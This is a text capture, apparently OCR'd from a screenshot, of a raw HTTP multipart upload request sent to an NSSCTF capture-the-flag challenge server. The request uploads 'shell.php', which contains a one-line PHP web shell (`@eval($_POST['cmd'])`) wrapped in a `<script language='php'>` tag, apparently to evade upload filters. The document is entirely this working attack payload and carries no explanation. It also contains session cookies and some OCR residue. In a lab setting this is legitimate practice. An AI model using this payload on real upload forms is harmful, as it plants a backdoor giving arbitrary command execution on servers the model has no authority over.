 1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryb269a0e9659f9f8e1e1a40e68a6ec79c
8 Content-Length: 394
9 Origin: null
10 Connection: keep-alive
11 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1744476000,1744635990,1744723468,1744892553;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1744895251; HMACCOUNT=3D7FF6A43D9735
PHPSESSID=7713d8cb4eee1220b657f62e462b655e
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryb269a0e9659f9f8e1e1a40e68a6ec79c
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <script language='php'>@eval($_POST['cmd']);</script>
20 ------geckoformboundaryb269a0e9659f9f8e1e1a40e68a6ec79c
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------geckoformboundaryb269a0e9659f9f8e1e1a40e68a6ec79c--
25